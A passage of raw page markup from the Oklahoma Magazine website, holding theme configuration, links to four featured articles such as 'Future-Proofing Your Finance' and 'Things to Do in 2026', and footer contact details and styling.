block_tdi_144.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"featured","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style"}';
block_tdi_144.td_column_number = "1";
block_tdi_144.block_type = "td_flex_block_1";
block_tdi_144.post_count = "4";
block_tdi_144.found_posts = "361";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "91";
tdBlocksArray.push(block_tdi_144);
</script><div class="td-block-title-wrap"></div><div id=tdi_144 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Finance" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_145{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-1392x781.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_145" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-696x391.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" title="Future-Proofing Your Finance">Future-Proofing Your Finance</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" class="td-image-wrap " title="Oklahomans of the Year" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_146{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-1392x720.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_146" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-696x360.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" title="Oklahomans of the Year">Oklahomans of the Year</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" class="td-image-wrap " title="A Healthier Year Ahead" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_147{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-1392x929.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_147" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-696x465.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" title="A Healthier Year Ahead">A Healthier Year Ahead</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" class="td-image-wrap " title="Things to Do in 2026" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_148{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-1392x929.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_148" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-696x661.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" title="Things to Do in 2026">Things to Do in 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150>.wpb_wrapper,.tdi_150>.wpb_wrapper>.tdc-elements{display:block}.tdi_150>.wpb_wrapper>.tdc-elements{width:100%}.tdi_150>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_150>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_150{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_152 "  style="height: 32px"></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}.tdi_154{text-align:left!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" >
<style>.tdi_155{margin-top:-22px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-top:10px!important;margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-bottom:28px!important}}@media (max-width:767px){.tdi_155{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_155{display:inline-block}.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:center}.tdi_155 .tdb-logo-svg-wrap{display:block}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#ffffff}.tdi_155 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Berkshire Swash!important;font-size:22px!important;line-height:1!important;letter-spacing:1px!important;}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon-svg svg{width:56px}.tdi_155 .tdb-logo-icon{margin-bottom:-25px;top:-10px;display:none;color:#ffffff}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_155 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_155 .tdb-logo-icon-svg svg,.tdi_155 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_155 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_155 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_155 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-logo-icon-svg svg{width:50px}.tdi_155 .tdb-logo-icon{margin-bottom:-20px}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-logo-icon-svg svg{width:42px}.tdi_155 .tdb-logo-icon{margin-bottom:-20px}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://okmag.com/" title="OKMAG"><span class="tdb-logo-img-wrap"><img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png"  alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garden</span><span class="tdb-logo-text-tagline">All things Oklahoma</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_156 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_156{text-align:left!important}.tdi_156 .tdm-descr{color:#ffffff;font-family:Zilla Slab!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_156 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Month after month, we present a colorful kaleidoscope of the people, places and culture that make Oklahoma such a fascinating place.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_157 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_158 .tdm-col-icon{padding-right:15px}.tdi_158 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_158 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_158 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_158"><div class="tdm-col-icon">
<style>.tdi_159{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_159:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_159 svg{fill:#ffffff}.tdi_159 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_159 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_160 .tdm-title{color:#ffffff}body .tdi_160:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_160 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_160:hover .tdm-title{cursor:default}.tdi_160 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_160 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5b14353732353e363a3c1b3430363a3c75383436">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_157 .tds-icon-box .tds-icon{font-size:28px;text-align:center;width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_157 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_157 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_157 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_161 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:0px!important}}</style>
<style>.tdi_162 .tdm-col-icon{padding-right:15px}.tdi_162 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_162 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_162"><div class="tdm-col-icon">
<style>.tdi_163{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_163:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_163 svg{fill:#ffffff}.tdi_163 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_163 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_164 .tdm-title{color:#ffffff}body .tdi_164:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_164 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_164:hover .tdm-title{cursor:default}.tdi_164 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-xsm">918.744.6205</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_161 .tds-icon-box .tds-icon{font-size:28px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_165 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{text-align:left!important}.tdi_165 .tdm-descr{font-size:10px!important}</style><p class="tdm-descr">© Oklahoma Magazine</p></div></div></div></div></div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_133 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_133 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_166" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_167  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_167,.tdi_167 .tdc-columns{min-height:0}.tdi_167,.tdi_167 .tdc-columns{display:block}.tdi_167 .tdc-columns{width:100%}@media (max-width:767px){.tdi_167{position:relative}}</style>
<div class="tdi_166_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_166_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_169  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_169{vertical-align:middle}.tdi_169>.wpb_wrapper,.tdi_169>.wpb_wrapper>.tdc-elements{display:block}.tdi_169>.wpb_wrapper>.tdc-elements{width:100%}.tdi_169>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_169>.wpb_wrapper{width:auto;height:auto}.tdi_169{justify-content:center!important;text-align:center!important;position:relative}</style>
